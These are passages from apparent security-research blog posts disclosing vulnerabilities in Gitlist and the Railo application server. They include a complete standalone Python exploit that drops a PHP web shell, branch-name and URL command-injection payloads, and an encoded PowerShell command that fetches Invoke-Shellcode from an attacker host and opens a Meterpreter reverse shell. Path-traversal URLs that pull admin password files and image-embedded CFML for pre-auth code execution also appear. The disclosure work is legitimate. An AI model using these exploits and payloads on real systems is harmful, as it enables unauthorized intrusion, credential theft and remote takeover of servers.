  7. Cannot contain a space

With these restrictions in mind, we can begin crafting our payload.

My first thought was, because Gitlist is written in PHP, to drop a web shell. To do so we must print our payload out to a file in a location accessible to the web root. As it so happens, we have just the spot to do it. According to INSTALL.md, the following is required:

1
2
3
cd /var/www/gitlist
mkdir cache
chmod 777 cache

This is perfect; we have a reliable location with 777 permissions and it’s accessible from the web root (/gitlist/cache/my_shell.php). Second step is to come up with a payload that adheres to the Git branch rules while still giving us a shell. What I came up with is as follows:

1
# git checkout -b "|echo\$IFS\"PD9zeXN0ZW0oJF9SRVFVRVNUWyd4J10pOz8+Cg==\"|base64\$IFS-d>/var/www/gitlist/cache/x"

In order to inject PHP, we need the <? and ?> headers, so we need to encode our PHP payload. We use the $IFS environment variable (Internal Field Separator) to plug in our spaces and echo the base64’d shell into base64 for decoding, then pipe that into our payload location.

And it works flawlessly.

Though you might say, “Hey if you have commit access it’s game over”, but I’ve seen several instances of this not being the case. Commit access does not necessarily equate to shell access.

The second vulnerability I discovered was a trivial RCE, exploitable by anonymous users without any access. I first noticed the bug while browsing the source code, and ran into this:

1
$blames = $repository->getBlame("$branch -- \"$file\"");

Knowing how often they shell out, and the complete lack of input sanitization, I attempted to pop this by trivially evading the double quotes and injecting grave accents:

1
http://localhost/gitlist/my_repo.git/blame/master/""`whoami`

And what do you know?

Curiousity quickly overcame me, and I attempted another vector:

Faster my fingers flew:

It’s terrifyingly clear that everything is an RCE. I developed a rough PoC to drop a web shell on the system. A test run of this is below:

1
2
3
4
5
6
root@droot:~/exploits# python gitlist_rce.py http://192.168.1.67/gitlist/graymatter
[!] Using cache location /var/www/gitlist/cache
[!] Shell dropped; go hit http://192.168.1.67/gitlist/cache/x.php?cmd=ls
root@droot:~/exploits# curl http://192.168.1.67/gitlist/cache/x.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@droot:~/exploits# 

I’ve also developed a Metasploit module for this issue, which I’ll be submitting a PR for soon. A run of it:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
msf exploit(gitlist_rce) > rexploit
[*] Reloading module...

[*] Started reverse handler on 192.168.1.6:4444 
[*] Injecting payload...
[*] Executing payload..
[*] Sending stage (39848 bytes) to 192.168.1.67
[*] Meterpreter session 9 opened (192.168.1.6:4444 -> 192.168.1.67:34241) at 2014-06-21 23:07:01 -0600

meterpreter > sysinfo
Computer    : bryan-VirtualBox
OS          : Linux bryan-VirtualBox 3.2.0-63-generic #95-Ubuntu SMP Thu May 15 23:06:36 UTC 2014 i686
Meterpreter : php/php
meterpreter > 

Source for the standalone Python exploit can be found below.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from commands import getoutput
import urllib
import sys

""" 
Exploit Title: Gitlist <= 0.4.0 anonymous RCE
Date: 06/20/2014
Author: drone (@dronesec)
Vendor Homepage: http://gitlist.org/
Software link: https://s3.amazonaws.com/gitlist/gitlist-0.4.0.tar.gz
Version: <= 0.4.0
Tested on: Debian 7
More information: 
cve: CVE-2014-4511
"""

if len(sys.argv) <= 1:
    print '%s: [url to git repo] {cache path}' % sys.argv[0]
    print '  Example: python %s http://localhost/gitlist/my_repo.git' % sys.argv[0]
    print '  Example: python %s http://localhost/gitlist/my_repo.git /var/www/git/cache' % sys.argv[0]
    sys.exit(1)

url = sys.argv[1]
url = url if url[-1] != '/' else url[:-1]

path = "/var/www/gitlist/cache"
if len(sys.argv) > 2:
    path = sys.argv[2]

print '[!] Using cache location %s' % path

# payload <?system($_GET['cmd']);?>
payload = "PD9zeXN0ZW0oJF9HRVRbJ2NtZCddKTs/Pgo="

# sploit; python requests does not like this URL, hence wget is used
mpath = '/blame/master/""`echo {0}|base64 -d > {1}/x.php`'.format(payload, path)
mpath = url+ urllib.quote(mpath)

out = getoutput("wget %s" % mpath)
if '500' in out:
    print '[!] Shell dropped; go hit %s/cache/x.php?cmd=ls' % url.rsplit('/', 1)[0]
else:
    print '[-] Failed to drop'
    print out

railo security - part two - post-authentication rce

24 July 2014 at 21:10

Part one – intro
Part two – post-authentication rce
Part three – pre-authentication lfi
Part four – pre-authentication rce

This post continues our dive into Railo security, this time introducing several post-authentication RCE vulnerabilities discovered in the platform. As stated in part one of this series, like ColdFusion, there is a task scheduler that allows authenticated users the ability to write local files. Whilst the existence of this feature sets it as the standard way to shell a Railo box, sometimes this may not work. For example, in the event of stringent firewall rules, or irregular file permissions, or you’d just prefer not to make remote connections, the techniques explored in this post will aid you in this manner.

PHP has an interesting, ahem, feature, where it writes out session information to a temporary file located in a designated path (more). If accessible to an attacker, this file can be used to inject PHP data into, via multiple different vectors such as a User-Agent or some function of the application itself. Railo does sort of the same thing for its Web and Server interfaces, except these files are always stored in a predictable location. Unlike PHP however, the name of the file is not simply the session ID, but is rather a quasi-unique value generated using a mixture of pseudo-random and predictable/leaked information. I’ll dive into this here in a bit.

When a change to the interface is made, or a new page bookmark is created, Railo writes this information out to a session file located at /admin/userdata/. The file is then either created, or an existing one is used, and will be named either web-[value].cfm or server-[value].cfm depending on the interface you’re coming in from. It’s important to note the extension on these files; because of the CFM extension, these files will be parsed by the CFML interpreter looking for CF tags, much like PHP will do. A typical request to add a new bookmark is as follows:

1
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=server.request HTTP/1.1

The favorite server.request is then written out to a JSON-encoded array object in the session file, as below:

1
{'fullscreen':'true','contentwidth':'1267','favorites':{'server.request':''}}

The next question is then obvious: what if we inject something malicious as a favorite?

1
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir" timeout="10" variable="output"></cfexecute><pre>#output#</pre></cfoutput> HTTP/1.1

Our session file will then read:

1
{'fullscreen':'true','contentwidth':'1267','favorites':{'<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir" timeout="10" variable="output"></cfexecute><pre>##output##</pre></cfoutput>':'','server.charset':''}}

Whilst our injected data is written to the file, astute readers will note the double # around our Coldfusion variable. This is ColdFusion’s way of escaping a number sign, and will therefore not reflect our command output back into the page. To my knowledge, there is no way to obtain shell output without the use of the variable tags.

We have two options for popping this: inject a command to return a shell or inject a web shell that simply writes output to a file that is then accessible from the web root. I’ll start with the easiest of the two, which is injecting a command to return a shell.

I’ll use PowerSploit’s Invoke-Shellcode script and inject a Meterpreter shell into the Railo process. Because Railo will also quote our single/double quotes, we need to base64 the Invoke-Expression payload:

1
GET /railo-context/admin/web.cfm?action=internal.savedata&action2=addfavorite&favorite=%3A%3Ccfoutput%3E%3Ccfexecute%20name%3D%22c%3A%5Cwindows%5Csystem32%5Ccmd.exe%22%20arguments%3D%22%2Fc%20PowerShell.exe%20-Exec%20ByPass%20-Nol%20-Enc%20aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgA2ADoAOAAwADAAMAAvAEkAbgB2AG8AawBlAC0AUwBoAGUAbABsAGMAbwBkAGUALgBwAHMAMQAnACkA%22%20timeout%3D%2210%22%20variable%3D%22output%22%3E%3C%2Fcfexecute%3E%3C%2Fcfoutput%3E%27 HTTP/1.1

Once injected, we hit our session page and pop a shell:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
payload => windows/meterpreter/reverse_https
LHOST => 192.168.1.6
LPORT => 4444
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.1.102:50122 Request received for /INITM...
[*] 192.168.1.102:50122 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663128...
[*] Patched transport at offset 662792...
[*] Patched URL at offset 662856...
[*] Patched Expiration Timeout at offset 663728...
[*] Patched Communication Timeout at offset 663732...
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.102:50122) at 2014-03-24 00:44:20 -0600

meterpreter > getpid
Current pid: 5064
meterpreter > getuid
Server username: bryan-PC\bryan
meterpreter > sysinfo
Computer        : BRYAN-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter     : x86/win32
meterpreter > 

Because I’m using Powershell, this method won’t work in Windows XP or Linux systems, but it’s trivial to use the next method for that (net user/useradd).

The second method is to simply write out the result of a command into a file and then retrieve it. This can trivially be done with the following:

1
':<cfoutput><cfexecute name="c:\windows\system32\cmd.exe" arguments="/c dir > ./webapps/www/WEB-INF/railo/context/output.cfm" timeout="10" variable="output"></cfexecute></cfoutput>'

Note that we’re writing out to the start of web root and that our output file is a CFM; this is a requirement as the web server won’t serve up flat files or txt’s.

Great, we’ve verfied this works. Now, how to actually figure out what the hell this session file is called? As previously noted, the file is saved as either web-[VALUE].cfm or server-[VALUE].cfm, the prefix coming from the interface you’re accessing it from. I’m going to step through the code used for this, which happens to be a healthy mix of CFML and Java.

We’ll start by identifying the session file on my local Windows XP machine: web-a898c2525c001da402234da94f336d55.cfm. This is stored in www\WEB-INF\railo\context\admin\userdata, of which admin\userdata is accessible from the web root, that is, we can directly access this file by hitting railo-context/admin/userdata/[file] from the browser.

When a favorite it saved, internal.savedata.cfm is invoked and searches through the given list for the function we’re performing:

1
2
3
<cfif listFind("addfavorite,removefavorite", url.action2) and structKeyExists(url, "favorite")>
    <cfset application.adminfunctions[url.action2](url.favorite) />
        <cflocation url="?action=#url.favorite#" addtoken="no" />

This calls down into application.adminfunctions with the specified action and favorite-to-save. Our addfavorite function is as follows:

1
2
3
4
5
6
<cffunction name="addfavorite" returntype="void" output="no">
        <cfargument name="action" type="string" required="yes" />
        <cfset var data = getfavorites() />
        <cfset data[arguments.action] = "" />
        <cfset setdata('favorites', data) />
    </cffunction>

Tunneling yet deeper into the rabbit hole, we move forwards into setdata:

1
2
3
4
5
6
7
8
9
<cffunction name="setdata" returntype="void" output="no">
        <cfargument name="key" type="string" required="yes" />
        <cfargument name="value" type="any" required="yes" />
        <cflock name="setdata_admin" timeout="1" throwontimeout="no">
            <cfset var data = loadData() />
            <cfset data[arguments.key] = arguments.value />
            <cfset writeData() />
        </cflock>
    </cffunction>

This function actually reads in our data file, inserts our new favorite into the data array, and writes it back down. Our question is “how do you know the file?”, so naturally we need to head into loadData:

1
2
3
 <cffunction name="loadData" access="private" output="no" returntype="any">
        <cfset var dataKey = getDataStoreName() />
            [..snip..]

And yet deeper we move, into getDataStoreName:

1
2
3
<cffunction name="getDataStoreName" access="private" output="no" returntype="string">
        <cfreturn "#request.admintype#-#getrailoid()[request.admintype].id#" />
    </cffunction>

At last we’ve reached the apparent event horizon of this XML black hole; we see the return will be of form web-#getrailoid()[web].id#, substituting in web for request.admintype.

I’ll skip some of the digging here, but lets fast forward to Admin.java:

1
2
3
4
 private String getCallerId() throws IOException {
        if(type==TYPE_WEB) {
            return config.getId();
        }

Here we return the ID of the caller (our ID, for reference, is what we’re currently tracking down!), which calls down into config.getId:

1
2
3
4
5
6
7
   @Override
    public String getId() {
        if(id==null){
            id = getId(getSecurityKey(),getSecurityToken(),false,securityKey);
        }
        return id;
    }

Here we invoke getId which, if null, calls down into an overloaded getId which takes a security key and a security token, along with a boolean (false) and some global securityKey value. Here’s the function in its entirety:

1
2
3
4
5
6
7
8
9
10
11
12
public static String getId(String key, String token,boolean addMacAddress,String defaultValue) {

    try {
        if(addMacAddress){// because this was new we could swutch to a new ecryption // FUTURE cold we get rid of the old one?
            return Hash.sha256(key+";"+token+":"+SystemUtil.getMacAddress());
        }
        return Md5.getDigestAsString(key+token);
    }
    catch (Throwable t) {
        return defaultValue;
    }
}

Our ID generation is becoming clear; it’s essentially the MD5 of key + token, the key being returned from getSecurityKey and the token coming from getSecurityToken. These functions are simply getters for private global variables in the ConfigImpl class, but tracking down their generation is fairly trivial. All state initialization takes place in ConfigWebFactory.java. Let’s first check out the security key:

1
2
3
4
5
6
7
8
9
10
11
12
private static void loadId(ConfigImpl config) {
        Resource res = config.getConfigDir().getRealResource("id");
        String securityKey = null;
        try {
            if (!res.exists()) {
                res.createNewFile();
                IOUtil.write(res, securityKey = UUIDGenerator.getInstance().generateRandomBasedUUID().toString(), SystemUtil.getCharset(), false);
            }
            else {
                securityKey = IOUtil.toString(res, SystemUtil.getCharset());
            }
        }

Okay, so our key is a randomly generated UUID from the safehaus library. This isn’t very likely to be guessed/brute-forced, but the value is written to a file in a consistent place. We’ll return to this.

The second value we need to calculate is the security token, which is set in ConfigImpl:

1
2
3
4
5
6
7
8
9
10
11
public String getSecurityToken() {
        if(securityToken==null){
            try {
                securityToken = Md5.getDigestAsString(getConfigDir().getAbsolutePath());
            }
            catch (IOException e) {
                return null;
            }
        }
        return securityToken;
    }

Gah! This is predictable/leaked! The token is simply the MD5 of our configuration directory, which in my case is C:\Documents and Settings\bryan\My Documents\Downloads\railo-express-4.0.4.001-jre-win32\webapps\www\WEB-INF\railo So let’s see if this works.

We MD5 the directory (20132193c7031326cab946ef86be8c74), then prefix this with the random UUID (securityKey) to finally get:

1
2
$ echo -n "3ec59952-b5de-4502-b9d7-e680e5e2071820132193c7031326cab946ef86be8c74" | md5sum
a898c2525c001da402234da94f336d55  -

Ah-ha! Our session file will then be web-a898c2525c001da402234da94f336d55.cfm, which exactly lines up with what we’re seeing:

I mentioned that the config directory is leaked; default Railo is pretty promiscuous:

As you can see, from this we can derive the base configuration directory and figure out one half of the session filename. We now turn our attention to figuring out exactly what the securityKey is; if we recall, this is a randomly generated UUID that is then written out to a file called id.

There are two options here; one, guess or predict it, or two, pull the file with an LFI. As alluded to in part one, we can set the error handler to any file on the system we want. As we’re in the mood to discuss post-authentication issues, we can harness this to fetch the required id file containing this UUID:

When we then access a non-existant page, we trigger the template and the system returns our file:

By combining these specific vectors and inherit weaknesses in the Railo architecture, we can obtain post-authentication RCE without forcing the server to connect back. This can be particularly useful when the Task Scheduler just isn’t an option. This vulnerability has been implemented into clusterd as an auxiliary module, and is available in the latest dev build (0.3.1). A quick example of this:

I mentioned briefly at the start of this post that there were “several” post-authentication RCE vulnerabilities. Yes. Several. The one documented above was fun to find and figure out, but there is another way that’s much cleaner. Railo has a function that allows administrators to set logging information, such as level and type and location. It also allows you to create your own logging handlers:

Here we’re building an HTML layout log file that will append all ERROR logs to the file. And we notice we can configure the path and the title. And the log extension. Easy win. By modifying the path to /context/my_file.cfm and setting the title to <cfdump var="#session#"> we can execute arbitrary commands on the file system and obtain shell access. The file is not created once you create the log, but once you select Edit and then Submit for some reason. Here’s the HTML output that’s, by default, stuck into the file:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title><cfdump var="#session#"></title>
<style type="text/css">
<!--
body, table {font-family: arial,sans-serif; font-size: x-small;}
th {background: #336699; color: #FFFFFF; text-align: left;}
-->
</style>
</head>
<body bgcolor="#FFFFFF" topmargin="6" leftmargin="6">
<hr size="1" noshade>
Log session start time Mon Jun 30 23:06:17 MDT 2014<br>
<br>
<table cellspacing="0" cellpadding="4" border="1" bordercolor="#224466" width="100%">
<tr>
<th>Time</th>
<th>Thread</th>
<th>Level</th>
<th>Category</th>
<th>Message</th>
</tr>
</table>
<br>
</body></html>

Note our title contains the injected command. Here’s execution:

Using this method we can, again, inject a shell without requiring the use of any reverse connections, though that option is of course available with the help of the cfhttp tag.

Another fun post-authentication feature is the use of data sources. In Railo, you can craft a custom data source, which is a user-defined database abstraction that can be used as a filesystem. Here’s the definition of a MySQL data source:

With this defined, we can set all client session data to be stored in the database, allowing us to harvest session ID’s and plaintext credentials (see part one). Once the session storage is set to the created database, a new table will be created (cf_session_data) that will contain all relevant session information, including symmetrically-encrypted passwords.

Part three and four of this series will begin to dive into the good stuff, where we’ll discuss several pre-authentication vulnerabilities that we can use to obtain credentials and remote code execution on a Railo host.

railo security - part three - pre-authentication LFI

23 August 2014 at 21:00

Part one – intro
Part two – post-authentication rce
Part three – pre-authentication LFI
Part four – pre-authentication rce

This post continues our four part Railo security analysis with three pre-authentication LFI vulnerabilities. These allow anonymous users access to retrieve the administrative plaintext password and login to the server’s administrative interfaces. If you’re unfamiliar with Railo, I recommend at the very least reading part one of this series. The most significant LFI discussed has been implemented as auxiliary modules in clusterd, though they’re pretty trivial to exploit on their own.

We’ll kick this portion off by introducing a pre-authentication LFI vulnerability that affects all versions of Railo Express; if you’re unfamiliar with the Express install, it’s really just a self-contained, no-installation-necessary package that harnesses Jetty to host the service. The flaw actually has nothing to do with Railo itself, but rather in this packaged web server, Jetty. CVE-2007-6672 addresses this issue, but it appears that the Railo folks have not bothered to update this. Via the browser, we can pull the config file, complete with the admin hash, with http://[host]:8888/railo-context/admin/..\..\railo-web.xml.cfm.

A quick run of this in clusterd on Railo 4.0:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ./clusterd.py -i 192.168.1.219 -a railo -v4.0 --rl-pw

        clusterd/0.3 - clustered attack toolkit
            [Supporting 6 platforms]

 [2014-05-15 06:25PM] Started at 2014-05-15 06:25PM
 [2014-05-15 06:25PM] Servers' OS hinted at windows
 [2014-05-15 06:25PM] Fingerprinting host '192.168.1.219'
 [2014-05-15 06:25PM] Server hinted at 'railo'
 [2014-05-15 06:25PM] Checking railo version 4.0 Railo Server...
 [2014-05-15 06:25PM] Checking railo version 4.0 Railo Server Administrator...
 [2014-05-15 06:25PM] Checking railo version 4.0 Railo Web Administrator...
 [2014-05-15 06:25PM] Matched 3 fingerprints for service railo
 [2014-05-15 06:25PM]   Railo Server (version 4.0)
 [2014-05-15 06:25PM]   Railo Server Administrator (version 4.0)
 [2014-05-15 06:25PM]   Railo Web Administrator (version 4.0)
 [2014-05-15 06:25PM] Fingerprinting completed.
 [2014-05-15 06:25PM] Attempting to pull password...
 [2014-05-15 06:25PM] Fetched encrypted password, decrypting...
 [2014-05-15 06:25PM] Decrypted password: default
 [2014-05-15 06:25PM] Finished at 2014-05-15 06:25PM

and on the latest release of Railo, 4.2:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ ./clusterd.py -i 192.168.1.219 -a railo -v4.2 --rl-pw

        clusterd/0.3 - clustered attack toolkit
            [Supporting 6 platforms]

 [2014-05-15 06:28PM] Started at 2014-05-15 06:28PM
 [2014-05-15 06:28PM] Servers' OS hinted at windows
 [2014-05-15 06:28PM] Fingerprinting host '192.168.1.219'
 [2014-05-15 06:28PM] Server hinted at 'railo'
 [2014-05-15 06:28PM] Checking railo version 4.2 Railo Server...
 [2014-05-15 06:28PM] Checking railo version 4.2 Railo Server Administrator...
 [2014-05-15 06:28PM] Checking railo version 4.2 Railo Web Administrator...
 [2014-05-15 06:28PM] Matched 3 fingerprints for service railo
 [2014-05-15 06:28PM]   Railo Server (version 4.2)
 [2014-05-15 06:28PM]   Railo Server Administrator (version 4.2)
 [2014-05-15 06:28PM]   Railo Web Administrator (version 4.2)
 [2014-05-15 06:28PM] Fingerprinting completed.
 [2014-05-15 06:28PM] Attempting to pull password...
 [2014-05-15 06:28PM] Fetched password hash: d34535cb71909c4821babec3396474d35a978948455a3284fd4e1bc9c547f58b
 [2014-05-15 06:28PM] Finished at 2014-05-15 06:28PM

Using this LFI, we can pull the railo-web.xml.cfm file, which contains the administrative password. Notice that 4.2 only dumps a hash, whilst 4.0 dumps a plaintext password. This is because versions <= 4.0 blowfish encrypt the password, and > 4.0 actually hashes it. Here’s the relevant code from Railo (ConfigWebFactory.java):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
private static void loadRailoConfig(ConfigServerImpl configServer, ConfigImpl config, Document doc) throws IOException  {
        Element railoConfiguration = doc.getDocumentElement();

        // password
        String hpw=railoConfiguration.getAttribute("pw");
        if(StringUtil.isEmpty(hpw)) {
            // old password type
            String pwEnc = railoConfiguration.getAttribute("password"); // encrypted password (reversable)
            if (!StringUtil.isEmpty(pwEnc)) {
                String pwDec = new BlowfishEasy("tpwisgh").decryptString(pwEnc);
                hpw=hash(pwDec);
            }
        }
        if(!StringUtil.isEmpty(hpw))
            config.setPassword(hpw);
        else if (configServer != null) {
            config.setPassword(configServer.getDefaultPassword());
        }

As above, they actually encrypted the password using a hard-coded symmetric key; this is where versions <= 4.0 stop. In > 4.0, after decryption they hash the password (SHA256) and use it as such. Note that the encryption/decryption is no longer the actual password in > 4.0, so we cannot simply decrypt the value to use and abuse.

Due to the configuration of the web server, we can only pull CFM files; this is fine for the configuration file, but system files prove troublesome…

The second LFI is a trivial XXE that affects versions <= 4.0, and is exploitable out-of-the-box with Metasploit. Unlike the Jetty LFI, this affects all versions of Railo, both installed and express:

Using this we cannot pull railo-web.xml.cfm due to it containing XML headers, and we cannot use the standard OOB methods for retrieving files. Timothy Morgan gave a great talk at OWASP Appsec 2013 that detailed a neat way of abusing Java XML parsers to obtain RCE via XXE. The process is pretty interesting; if you submit a URL with a jar:// protocol handler, the server will download the zip/jar to a temporary location, perform some header parsing, and then delete it. However, if you push the file and leave the connection open, the file will persist. This vector, combined with one of the other LFI’s, could be a reliable pre-authentication RCE, but I was unable to get it working.

The third LFI is just as trivial as the first two, and again stems from the pandemic problem of failing to authenticate at the URL/page level. img.cfm is a file used to, you guessed it, pull images from the system for display. Unfortunately, it fails to sanitize anything:

1
2
3
4
5
6
7
8
<cfset path="resources/img/#attributes.src#.cfm">
<cfparam name="application.adminimages" default="#{}#">
<cfif StructKeyExists(application.adminimages,path) and false>
    <cfset str=application.adminimages[path]>
<cfelse>
    <cfsavecontent variable="str" trim><cfinclude template="#path#"></cfsavecontent>
    <cfset application.adminimages[path]=str>
</cfif>

By fetching this page with attributes.src set to another CFM file off elsewhere, we can load the file and execute any tags contained therein. As we’ve done above, lets grab railo-web.xml.cfm; we can do this with the following url: http://host:8888/railo-context/admin/img.cfm?attributes.src=../../../../railo-web.xml&thistag.executionmode=start which simply returns

1
<?xml version="1.0" encoding="UTF-8"?><railo-configuration pw="d34535cb71909c4821babec3396474d35a978948455a3284fd4e1bc9c547f58b" version="4.2">

This vulnerability exists in 3.3 – 4.2.1 (latest), and is exploitable out-of-the-box on both Railo installed and Express editions. Though you can only pull CFM files, the configuration file dumps plenty of juicy information. It may also be beneficial for custom tags, plugins, and custom applications that may house other vulnerable/sensitive information hidden away from the URL.

Curiously, at first glance it looks like it may be possible to turn this LFI into an RFI. Unfortunately it’s not quite that simple; if we attempt to access a non-existent file, we see the following:

1
The error occurred in zip://C:\Documents and Settings\bryan\My Documents\Downloads\railo\railo-express-4.2.1.000-jre-win32\webapps\ROOT\WEB-INF\railo\context\railo-context.ra!/admin/img.cfm: line 29

Notice the zip:// handler. This prevents us from injecting a path to a remote host with any other handler. If, however, the tag looked like this:

1
<cfinclude>#attributes.src#</cfinclude>

Then it would have been trivially exploitable via RFI. As it stands, it’s not possible to modify the handler without prior code execution.

To sum up the LFI’s: all versions and all installs are vulnerable via the img.cfm vector. All versions and all express editions are vulnerable via the Jetty LFI. Versions <= 4.0 and all installs are vulnerable to the XXE vector. This gives us reliable LFI in all current versions of Railo.

This concludes our pre-authentication LFI portion of this assessment, which will crescendo with our final post detailing several pre-authentication RCE vulnerabilities. I expect a quick turnaround for part four, and hope to have it out in a few days. Stay tuned!

railo security - part four - pre-auth remote code execution

27 August 2014 at 21:00

Part one – intro
Part two – post-auth rce
Part three – pre-auth password retrieval
Part four – pre-auth remote code execution

This post concludes our deep dive into the Railo application server by detailing not only one, but two pre-auth remote code execution vulnerabilities. If you’ve skipped the first three parts of this blog post to get to the juicy stuff, I don’t blame you, but I do recommend going back and reading them; there’s some important information and details back there. In this post, we’ll be documenting both vulnerabilities from start to finish, along with some demonstrations and notes on clusterd’s implementation on one of these.

The first RCE vulnerability affects versions 4.1 and 4.2.x of Railo, 4.2.1 being the latest release. Our vulnerability begins with the file thumbnail.cfm, which Railo uses to store admin thumbnails as static content on the server. As previously noted, Railo relies on authentication measures via the cfadmin tag, and thus none of the cfm files actually contain authentication routines themselves.

thumbnail.cfm first generates a hash of the image along with it’s width and height:

1
2
3
<cfset url.img=trim(url.img)>
<cfset id=hash(url.img&"-"&url.width&"-"&url.height)>
<cfset mimetypes={png:'png',gif:'gif',jpg:'jpeg'}>

Once it’s got a hash, it checks if the file exists, and if not, attempts to read and write it down:

1
2
3
4
5
6
7
8
9
10
11
12
13
<cffile action="readbinary" file="#url.img#" variable="data">
<cfimage action="read" source="#data#" name="img">

<!--- shrink images if needed --->
<cfif img.height GT url.height or img.width GT url.width>
    <cfif img.height GT url.height >
        <cfimage action="resize" source="#img#" height="#url.height#" name="img">
    </cfif>
    <cfif img.width GT url.width>
        <cfimage action="resize" source="#img#" width="#url.width#" name="img">
    </cfif>
    <cfset data=toBinary(img)>
</cfif>

The cffile tag is used to read the raw image and then cast it via the cfimage tag. The wonderful thing about cffile is that we can provide URLs that it will arbitrarily retrieve. So, our URL can be this:

1
192.168.1.219:8888/railo-context/admin/thumbnail.cfm?img=http://192.168.1.97:8000/my_image.png&width=5000&height=50000

And Railo will go and fetch the image and cast it. Note that if a height and width are not provided it will attempt to resize it; we don’t want this, and thus we provide large width and height values. This file is written out to /railo/temp/admin-ext-thumbnails/[HASH].[EXTENSION].

We’ve now successfully written a file onto the remote system, and need a way to retrieve it. The temp folder is not accessible from the web root, so we need some sort of LFI to fetch it. Enter jsloader.cfc.

jsloader.cfc is a Railo component used to fetch and load Javascript files. In this file is a CF tag called get, which accepts a single argument lib, which the tag will read and return. We can use this to fetch arbitrary Javascript files on the system and load them onto the page. Note that it MUST be a Javascript file, as the extension is hard-coded into the file and null bytes don’t work here, like they would in PHP. Here’s the relevant code:

1
2
3
4
5
6
7
8
<cfset var filePath = expandPath('js/#arguments.lib#.js')/>
    <cfset var local = {result=""} /><cfcontent type="text/javascript">
        <cfsavecontent variable="local.result">
            <cfif fileExists(filePath)>
                <cfinclude template="js/#arguments.lib#.js"/>
            </cfif>
        </cfsavecontent>
    <cfreturn local.result />

Let’s tie all this together. Using thumbnail.cfm, we can write well-formed images to the file system, and using the jsloader.cfc file, we can read arbitrary Javascript. Recall how log injection works with PHP; we can inject PHP tags into arbitrary files so long as the file is loaded by PHP, and parsed accordingly. We can fill a file full of junk, but if the parser has its way a single <?phpinfo();?> will be discovered and executed; the CFML engine works the same way.

Our attack becomes much more clear: we generate a well-formed PNG file, embed CFML code into the image (metadata), set the extension to .js, and write it via thumbnail.cfm. We then retrieve the file via jsloader.cfc and, because we’re loading it with a CFM file, it will be parsed and executed. Let’s check this out:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
$ ./clusterd.py -i 192.168.1.219 -a railo -v4.1 --deploy ./src/lib/resources/cmd.cfml --deployer jsload

        clusterd/0.3.1 - clustered attack toolkit
            [Supporting 6 platforms]

 [2014-06-15 03:39PM] Started at 2014-06-15 03:39PM
 [2014-06-15 03:39PM] Servers' OS hinted at windows
 [2014-06-15 03:39PM] Fingerprinting host '192.168.1.219'
 [2014-06-15 03:39PM] Server hinted at 'railo'
 [2014-06-15 03:39PM] Checking railo version 4.1 Railo Server...
 [2014-06-15 03:39PM] Checking railo version 4.1 Railo Server Administrator...
 [2014-06-15 03:39PM] Checking railo version 4.1 Railo Web Administrator...
 [2014-06-15 03:39PM] Matched 2 fingerprints for service railo
 [2014-06-15 03:39PM]   Railo Server Administrator (version 4.1)
 [2014-06-15 03:39PM]   Railo Web Administrator (version 4.1)
 [2014-06-15 03:39PM] Fingerprinting completed.
 [2014-06-15 03:39PM] This deployer (jsload_lfi) requires an external listening port (8000).  Continue? [Y/n] > 
 [2014-06-15 03:39PM] Preparing to deploy cmd.cfml...
 [2014-06-15 03:40PM] Waiting for remote server to download file [5s]]
 [2014-06-15 03:40PM] Invoking stager and deploying payload...
 [2014-06-15 03:40PM] Waiting for remote server to download file [7s]]
 [2014-06-15 03:40PM] cmd.cfml deployed at /railo-context/cmd.cfml
 [2014-06-15 03:40PM] Finished at 2014-06-15 03:40PM

A couple things to note; as you may notice, the module currently requires the Railo server to connect back twice. Once is for the image with embedded CFML, and the second for the payload. We embed only a stager in the image that then connects back for the actual payload.

Sadly, the LFI was unknowingly killed in 4.2.1 with the following fix to jsloader.cfc:

1
2
3
4
<cfif arguments.lib CT "..">
    <cfheader statuscode="400">
    <cfreturn "// 400 - Bad Request">
</cfif>

The arguments.lib variable contains our controllable path, but it kills our ability to traverse out. Unfortunately, we can’t substitute the .. with unicode or utf-16 due to the way Jetty and Java are configured, by default. This file is pretty much useless to us now, unless we can write into the folder that jsloader.cfc reads from; then we don’t need to traverse out at all.

We can still pop this on Express installs, due to the Jetty LFI discussed in part 3. By simply traversing into the extensions folder, we can load up the Javascript file and execute our shell. Railo installs still prove elusive.

buuuuuuuuuuuuuuuuuuuuuuuuut

Recall the img.cfm LFI from part 3; by tip-toeing back into the admin-ext-thumbnails folder, we can summon our vulnerable image and execute whatever coldfusion we shove into it. This proves to be an even better choice than jsloader.cfc, as we don’t need to traverse as far. This bug only affects versions 4.1 – 4.2.1, as thumbnail.cfm wasn’t added until 4.1. CVE-2014-5468 has been assigned to this issue.

